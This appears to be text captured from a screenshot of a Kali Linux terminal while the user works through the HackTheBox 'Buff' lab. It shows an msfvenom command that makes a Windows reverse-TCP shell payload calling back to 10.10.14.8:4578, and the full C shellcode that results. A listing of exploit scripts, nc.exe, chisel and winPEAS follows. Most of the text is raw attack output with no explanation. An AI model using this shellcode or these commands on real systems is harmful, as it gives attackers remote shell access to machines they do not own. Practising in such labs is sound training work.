 kali64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 7
kali64
Shell No. 4
Shell No. 1
[buff - 文件管理器]
11:04 下午
Shell No. 4
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
Shell No. 1
Shell No. 2
Shell No. 3
Shell No. 4
"\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x05\x68\x0a\x0a\x0e\x08\x68"
"\x02\x00\x05\x39\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
"\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec\x68\xf0\xb5\xa2"
"\x56\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x57\x57\x57\x31\xf6"
"\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01\x01\x8d\x44"
"\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46\x56\x4e\x56\x56"
"\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff"
"\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6"
"\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
"\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5";
root@kali:~/Desktop/htb/buff# msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.8 LPORT=4578 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
Final size of c file: 1386 bytes
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"
"\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
"\x29\x80\x6b\x00\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68"
"\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x05\x68\x0a\x0a\x0e\x08\x68"
"\x02\x00\x11\xe2\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
"\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec\x68\xf0\xb5\xa2"
"\x56\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x57\x57\x57\x31\xf6"
"\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01\x01\x8d\x44"
"\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46\x56\x4e\x56\x56"
"\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff"
"\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6"
"\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
"\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5";
root@kali:~/Desktop/htb/buff#
root@kali:~/Desktop/htb/buff# mousepad
44470.py chisel nc.exe
48506.py chisel.exe winPEASx86.exe
root@kali:~/Desktop/htb/buff# mousepad 44470.py
root@kali:~/Desktop/htb/buff# mousepad 44470.py
root@kali:~/Desktop/htb/buff#
3072
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。